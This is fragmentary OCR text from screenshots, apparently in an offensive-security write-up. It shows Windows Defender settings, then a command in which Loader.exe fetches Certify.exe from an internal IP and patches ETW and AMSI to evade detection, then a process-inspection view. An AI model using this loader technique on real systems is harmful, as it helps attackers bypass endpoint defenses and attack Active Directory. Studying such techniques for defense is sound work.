 Virus & threat protection settings
View and update Virus & threat protection settings for Windows Defender
Antivirus.
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on.
Cloud-delivered protection is off. Your device may be
Dismiss
Have a question?
Get help
Help improve Windows Security
Give us feedback
Change your privacy settings
View and change privacy settings
for your Windows 10 device.
Privacy settings
Privacy dashboard
Privacy Statement
C:\Temp>Loader.exe http://192.168.67.159/Certify.exe ""
[+] Patching ETW [+]
[+] Patching AMSI [+]
Certify
v1.0.0
Find information about all registered CAs:
Loader.exe (4720) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles .NET assemblies
Structure ID Flags Path
Unable to start the event tracing session: This operation returned because the timeou